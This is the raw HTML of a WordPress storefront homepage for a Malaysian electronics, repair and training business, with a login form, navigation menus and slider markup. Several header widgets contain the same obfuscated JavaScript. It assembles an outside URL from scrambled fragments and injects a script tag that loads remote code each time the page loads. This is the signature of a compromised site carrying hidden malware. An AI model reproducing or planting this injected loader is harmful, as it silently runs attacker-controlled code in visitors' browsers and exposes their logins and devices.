_0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sibercallysta.com/&media=https://sibercallysta.com/wp-includes/images/media/default.svg&description=Home+Electronics" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sibercallysta.com/&media=https://sibercallysta.com/wp-includes/images/media/default.svg&description=Home+Electronics" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sibercallysta.com/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sibercallysta.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sibercallysta.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Siber Groups" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sibercallysta.com/index.php/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://sibercallysta.com/index.php/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sibercallysta.com/index.php/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb2721ab69" /><input type="hidden" name="_wp_http_referer" value="/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sibercallysta.com/index.php/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://sibercallysta.com/index.php/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sibercallysta.com/index.php/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sibercallysta.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sibercallysta.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Siber Groups" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sibercallysta.com/index.php/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1146 current_page_item menu-item-13986 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sibercallysta.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-13884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13884 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sibercallysta.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-14158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14158 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-1" ><a href="https://sibercallysta.com/index.php/about-us-3/" class="woodmart-nav-link">About Siber Callysta</a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14145 item-level-1" ><a href="https://sibercallysta.com/index.php/about-sr-training-consultancy/" class="woodmart-nav-link">About SR Training &#038; Consultancy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sibercallysta.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sibercallysta.com/index.php/training-courses/" class="woodmart-nav-link"><span class="nav-link-text">Training Courses</span></a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://sibercallysta.com/index.php/ca1c-2/" class="woodmart-nav-link"><span class="nav-link-text">PC &#038; Laptop Repair</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-1146" class="post-1146 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="1146" class="elementor elementor-1146" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-636f584 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="636f584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a821c0f" data-id="2a821c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716703f0 elementor-widget elementor-widget-slider_revolution" data-id="716703f0" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Electronics REVOLUTION SLIDER 6.5.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="woodmart-electronics_wrapper" data-source="gallery" style="visibility:hidden;background:#f9f9f9;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="woodmart-electronics" style="" data-version="6.5.31">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//sibercallysta.com/wp-content/uploads/revslider/electronics/3224-simple-lines-1920x1200-abstract-wallpaper-100x50.png" data-anim="adpr:false;ms:600;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="3224-simple-lines-1920&#215;1200-abstract-wallpaper.png" width="1100" height="629" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//sibercallysta.com/wp-content/uploads/revslider/electronics/3224-simple-lines-1920x1200-abstract-wallpaper.png" data-bg="p:right bottom;" data-parallax="off" data-no-retina>
<!--
							--><rs-group
								id="slider-1-slide-1-layer-10" 
								data-type="group"
								data-xy="xo:46px,46px,36px,36px;yo:333px,333px,403px,403px;"
								data-text="l:22;a:inherit;"
								data-dim="w:173px;h:42px;"
								data-actions='o:click;a:simplelink;target:_self;url:#;'
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="y:50px;"
								data-frame_1="e:expo.out;st:1150;sp:900;sR:1150;"
								data-frame_999="o:0;e:easeOutQuad;st:w;sR:7150;sA:9000;"
								data-frame_hover="c:#fff;bgc:#006dad;bor:25px,25px,25px,25px;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:10;background-color:#ff9000;cursor:pointer;"
							><!--
								--><rs-layer
									id="slider-1-slide-1-layer-11" 
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:20px;y:m;"
									data-text="s:16;l:18;fw:700;a:inherit;"
									data-frame_1="st:1150;sp:0;"
									data-frame_999="o:0;st:w;sR:7850;"
									style="z-index:11;font-family:'Lato';"
								>RM90 
								</rs-layer><!--

								--><rs-layer
									id="slider-1-slide-1-layer-12" 
									class="tp-shape tp-shapewrapper"
									data-type="shape"
									data-rsp_ch="on"
									data-xy="x:c;xo:-17px;y:m;"
									data-text="a:inherit;"
									data-dim="w:1px;h:25px;"
									data-frame_1="st:1150;sp:0;"
									data-frame_999="o:0;st:w;sR:7850;"
									style="z-index:12;background-color:rgba(39,39,39,0.23);"
								> 
								</rs-layer><!--

								--><rs-layer
									id="slider-1-slide-1-layer-13" 
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:85px;y:m;"
									data-text="s:14;l:18;fw:700;a:inherit;"
									data-frame_1="st:1150;sp:0;"
									data-frame_999="o:0;st:w;sR:7850;"
									style="z-index:13;font-family:'Lato';"
								>BUY NOW 
								</rs-layer><!--
							--></rs-group><!--

							--><rs-layer
								id="slider-1-slide-1-layer-2" 
								data-type="text"
								data-color="#161616||#333333||#333333||#333333"
								data-rsp_ch="on"
								data-xy="xo:44px,44px,32px,32px;yo:123px,123px,184px,184px;"
								data-text="w:normal;s:52;l:64;fw:700;a:inherit;"
								data-dim="w:413px;h:132px;"
								data-frame_0="x:-50px;"
								data-frame_1="e:expo.out;st:900;sp:900;sR:900;"
								data-frame_999="o:0;e:easeOutQuad;st:w;sR:7400;"
								style="z-index:8;font-family:'Poppins';text-transform:uppercase;"
							>SIBER GROUPS
OFFICIAL
 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-4" 
								data-type="text"
								data-color="#ff9000||#007bc4||#007bc4||#007bc4"
								data-rsp_ch="on"
								data-xy="xo:46px,46px,34px,34px;yo:80px,80px,141px,141px;"
								data-text="w:normal;l:24;fw:700;a:inherit;"
								data-dim="w:331px;"
								data-frame_0="y:-50px;"
								data-frame_1="e:expo.out;st:700;sp:900;sR:700;"
								data-frame_999="o:0;e:easeOutQuad;st:w;sR:7600;"
								style="z-index:7;font-family:'Lato';"
							>OFFICIAL WEBSITE 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-6" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:438px,498px,383px,383px;yo:29px,122px,291px,291px;"
								data-text="l:22;a:inherit;"
								data-dim="w:383px,278px,278px,278px;h:383px,326px,326px,326px;"
								data-frame_0="x:right;o:1;"
								data-frame_1="e:expo.out;st:600;sp:1000;sR:500;"
								data-frame_999="x:50px,66px,42px,42px;o:0;e:easeInQuad;st:w;sR:7700;"
								style="z-index:6;"
							><img decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1024" height="1024" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/09/Philips-C324-Wireless-USB-Keyboard-Mouse-combo-rm82.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-8" 
								data-type="text"
								data-color="#777777"
								data-rsp_ch="on"
								data-xy="xo:47px,47px,32px,32px;yo:258px,258px,325px,325px;"
								data-text="w:normal;s:16;l:26;a:inherit;"
								data-dim="w:355px,355px,354px,354px;h:auto,auto,65px,65px;"
								data-frame_0="x:-50px;"
								data-frame_1="e:expo.out;st:1100;sp:900;sR:1100;"
								data-frame_999="o:0;e:easeOutQuad;st:w;sR:7200;"
								style="z-index:9;font-family:'Lato';"
							>SELAMAT DATANG KE OFFICIAL WEBSITE SIBER CALLYSTA 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Home Electronics" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-bg="c:#ff0000;" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-7-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:878px,1170px,758px,758px;h:359px,478px,309px,309px;"
								data-frame_0="sX:2;sY:2;"
								data-frame_0_mask="u:t;"
								data-frame_1="e:power2.out;sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2200" height="900" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/10/Lenovo-Authorized-service-center-1.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-1-slide-7-layer-5" 
								class="rs-layer rev-btn"
								href="https://pcsupport.lenovo.com/my/en/warrantylookup#/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:r;xo:78px,104px,67px,67px;y:b;yo:47px,62px,40px,40px;"
								data-text="w:nowrap;s:24,32,20,32;l:26,34,22,22;ls:1,1,0,1;a:center;"
								data-dim="w:307,409,265,265;minh:0,none,none,0;"
								data-padding="t:16,21,14,14;r:47,63,41,41;b:16,21,14,14;l:47,63,41,41;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="x:right;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#000;bgc:#fff;bor:30px,30px,30px,30px;sp:200;bri:120%;"
								style="z-index:6;background-color:rgba(0,0,0,0.28);font-family:'Roboto';text-transform:uppercase;"
							>Warranty Check<i class="fa-chevron-right"></i> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//sibercallysta.com/wp-content/uploads/revslider/electronics/3224-simple-lines-1920x1200-abstract-wallpaper-100x50.png" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="3224-simple-lines-1920&#215;1200-abstract-wallpaper.png" width="1100" height="629" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//sibercallysta.com/wp-content/uploads/revslider/electronics/3224-simple-lines-1920x1200-abstract-wallpaper.png" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-9-layer-14" 
								data-type="text"
								data-color="#f27100"
								data-tsh="c:rgba(0,0,0,0.75);h:5px,6px,3px,3px;b:10px,13px,8px,8px;"
								data-rsp_ch="on"
								data-xy="xo:26px,34px,22px,22px;yo:53px,70px,45px,45px;"
								data-text="w:normal;s:34,45,29,29;l:39,52,33,33;ls:1,1,0,1;fw:500;a:center;"
								data-dim="w:594px,792px,513px,513px;minh:0,none,none,0;"
								data-frame_0="y:-50;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>BECOME CERTIFIED WITH OUR TRAINING PROGRAMMED OFFERED<br />
  
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-15" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:-177px,-236px,-153px,-153px;yo:143px,190px,123px,123px;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:796px,1061px,687px,687px;h:127px,169px,109px,109px;"
								data-frame_0="x:-100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:14px,18px,11px,11px;yo:154px,205px,132px,132px;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:101px,134px,86px,86px;h:101px,134px,86px,86px;"
								data-frame_0="x:-100%;"
								data-frame_0_mask="u:t;"
